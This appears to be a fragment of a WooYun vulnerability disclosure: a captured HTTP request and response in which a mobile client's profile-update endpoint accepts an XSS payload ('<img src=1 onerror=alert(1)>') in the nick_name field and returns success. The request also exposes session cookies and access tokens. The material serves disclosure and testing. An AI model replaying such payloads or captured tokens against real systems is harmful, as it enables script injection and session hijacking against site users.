 Raw Params Headers Hex
POST /updateClientInfo.do?rnd=1434362892808 HTTP/1.1
Host: 121.43.74.242
Accept-Language: zh-cn
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 8_1_3 like Mac OS X)
AppleWebKit/600.1.4 (KHTML, like Gecko) Mobile/12B466
X-Requested-With: XMLHttpRequest
Accept: */*
Referer: http://121.43.74.242/indexnew?versiondate=180725
Content-Type: application/x-www-form-urlencoded
Connection: keep-alive
Cookie: access_token=6ea110ebe1ad45aa95a70e93b0e01a0f; broker_id=20022;
clientId=101123; failFlag=""; idUploadSubmit="";
JSESSIONID=v2ntbta0htot7dm6xjryrnhm; mobile_tel=;
SERVERID=f756f12140f56e1762d8bf26dadcc943|1434362877|1434362845
Proxy-Connection: keep-alive
Content-Length: 101
Origin: http://121.43.74.242
Accept-Encoding: gzip, deflate
access_token=968ec04eca4547a680cb96270cb7b6bb&client_id=101123&nick_name=<
img src=1 onerror=alert(1)>
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 15 Jun 2015 10:17:19 GMT
Content-Type: application/json;charset=UTF-8
Connection: keep-alive
Set-Cookie:
SERVERID=f756f12140f56e1762d8bf26dadcc943|1434363439|1434362845;Path=/
Content-Length: 42
{"errorInfo":"执行成功","errorNo":"0"}
www.wooyun.org